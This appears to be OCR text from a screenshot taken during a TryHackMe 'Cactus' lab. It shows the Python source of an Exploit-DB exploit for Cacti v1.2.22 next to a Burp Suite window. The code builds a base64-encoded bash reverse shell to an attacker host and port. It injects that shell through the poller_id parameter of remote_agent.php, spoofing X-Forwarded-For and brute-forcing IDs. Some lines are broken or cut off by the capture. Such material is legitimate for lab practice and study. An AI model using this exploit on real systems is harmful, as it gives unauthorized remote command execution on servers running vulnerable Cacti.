 Applications Places System
Sat 25 Nov, 21:40
TryHackMe | Cactus
Cacti v1.2.22 - Remote Co
502 Bad Gateway
https://www.exploit-db.com/exploits/51166
1
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
class Exploit:
def __init__(self, url, proxy=None, rs_host="",rs_port=""):
self.url = url
self.session = httpx.Client(headers={"User-Agent":
self.random_user_agent()},verify=False,proxies=proxy)
self.rs_host = rs_host
self.rs_port = rs_port
def exploit(self):
# cacti local ip from the url for the X-Forwarded-For header
local_cacti_ip  = self.url.split("//")[1].split("/")[0]
headers = {
'X-Forwarded-For': f'{local_cacti_ip}'
}
revshell = f"bash -c 'exec bash -i &>/dev/tcp/{self.rs_host}/{self.rs_port} <&1'"
import base64
b64_revshell = base64.b64encode(revshell.encode()).decode()
payload = f";echo {b64_revshell} | base64 -d | bash -"
payload = urllib.parse.quote(payload)
urls = []
# Adjust the range to fit your needs ( wider the range, longer the script will take to
run the more success you will have achieving a reverse shell)
for host_id in range(1,100):
for local_data_ids in range(1,100):
urls.append(f"{self.url}/remote_agent.php?action=polldata&local_data_ids[]=
{local_data_ids}&host_id={host_id}&poller_id=1{payload}")
for url in urls:
r = self.session.get(url,headers=headers)
print(f"{r.status_code} - {r.text}" )
pass
def random_user_agent(self):
ua_list = [
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.124 Safari/537.36",
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0",
Burp Suite Professional v2023.10.3.5 - Temporary Project - licensed to Rhino Security Labs [7 user license]
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Forward Drop Intercept is off Action Open browser
Intercept is off
When enabled, requests sent by Burp's browser are held here
so that you can analyze and modify them before forwarding
them to the target server.
Learn more Open browser
Menu [QTerminal] Cacti v1.2.22 - Remote... Burp Suite Profession... 3. Intruder attack of ht...